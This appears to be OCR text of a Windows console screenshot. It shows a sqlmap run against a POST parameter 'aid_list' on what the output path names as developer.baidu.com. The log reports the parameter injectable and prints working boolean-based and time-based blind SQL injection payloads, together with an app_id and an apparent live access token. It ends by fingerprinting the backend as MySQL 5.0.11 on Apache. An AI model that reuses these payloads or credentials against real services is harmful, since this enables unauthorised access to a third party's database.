 管理员: C:\windows\system32\cmd.exe
ease wait........................
[18:52:23] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[18:52:27] [INFO] POST parameter 'aid_list' seems to be 'MySQL > 5.0.11 AND time
-based blind' injectable
[18:52:27] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[18:52:27] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[18:52:35] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[18:52:42] [INFO] testing 'Generic UNION query (18) - 1 to 20 columns'
POST parameter 'aid_list' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 85 HTTP(s) requ
ests:
---
Place: POST
Parameter: aid_list
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: app_id=2695092&aid_list=16114) AND 6962=6962 AND (4629=4629&access_
token=10.e788a2b7bbc142da71a3682c91d82664.1406628923.1183630

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: app_id=2695092&aid_list=16114) AND SLEEP(5) AND (1535=1535&access_t
oken=10.e788a2b7bbc142da71a3682c91d82664.1406628923.1183630
---
[18:52:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[18:52:55] [INFO] fetched data logged to text files under 'C:\Users\net\Desktop\
sqlmap\output\developer.baidu.com'

[*] shutting down at 18:52:55

C:\Users\net\Desktop\sqlmap>